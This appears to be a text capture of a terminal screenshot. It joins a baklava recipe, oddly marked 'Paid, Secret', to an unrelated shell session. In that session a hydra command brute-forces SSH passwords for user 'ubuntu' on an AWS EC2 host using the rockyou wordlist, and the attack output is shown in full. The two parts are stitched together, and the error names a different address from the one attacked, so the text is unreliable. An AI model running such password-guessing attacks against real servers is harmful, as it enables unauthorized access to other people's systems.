 ubuntu@ip-10-192-11-183: ~
Baklava
Category: Desserts:  Cake, cookies, mousse, puddings, etc..
Classification:     Paid, Secret
Quantity: (makes about 100 2 1/2 inch long diamonds)
Ingredients:
Simmer a syrup of:              1/2 cup sugar or honey
  3/4 cup water                 1/2 lemon
until it is thick enough to
coat the back of a spoon.
Remove the lemon.  Add:         1 Tbsp. orange-blossom
                              water
and simmer a few minutes
longer.  Cool and
refrigerate.
Prepare a filling of:           1 1/2 cups coarsely
                              chopped nuts: almonds,
                              pistachios and walnuts in
                              any proportion
sprinkle the nuts with a        2 Tbsp. sugar
mixture of:
  1 tsp. cinnamon               1/8 tsp. cloves
Melt
  1 cup sweet butter          Have ready 24 sheets phyllo
                              dough (1 lb.)
Instructions:
Layer 12 of them on an 11 x 15 inch buttered baklava pan,
brushing the sheets of dough with about half the butter.
Spread the filling on top and cover with the remaining 12
similarly buttered sheets. Preheat oven to 350 F. Cut the
top layered sheets and filling diagonally into 2 inch long
diamonds, but leave the bottom few layers uncut.  Bake about
30 minutes.  Raise oven temperature to 475 F. and bake about
15 minutes longer or until golden.  Remove from oven.  Pour
the refrigerated syrup over the top of puffed dough. Cut,
using the same diagonals, through the uncut layer of dough
and serve the diamond-shaped slices when cooled.
ubuntu@ip-10-192-11-183:~$ hydra -l ubuntu -P rockyou.txt ssh://ec2-3-231-177-10.compute-1.amazonaws.com
Hydra v8.6 (c) 2017 by van Hauser/THC - Please do not use in military or secret service organizations, or for illegal purposes.
Hydra (http://www.thc.org/thc-hydra) starting at 2022-05-02 13:52:29
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a previous session found, to prevent over
writing, ./hydra.restore
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344400 login tries (l:1/p:14344400), ~896525 tries per task
[DATA] attacking ssh://ec2-3-231-177-10.compute-1.amazonaws.com:22/
[ERROR] target ssh://10.192.10.192:22/ does not support password authentication.
ubuntu@ip-10-192-11-183:~$